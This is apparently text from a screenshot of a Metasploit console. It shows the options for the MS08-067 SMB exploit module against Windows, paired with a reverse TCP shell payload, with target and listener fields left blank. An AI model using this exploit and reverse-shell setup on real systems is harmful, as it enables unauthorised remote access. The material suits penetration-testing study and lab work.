 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting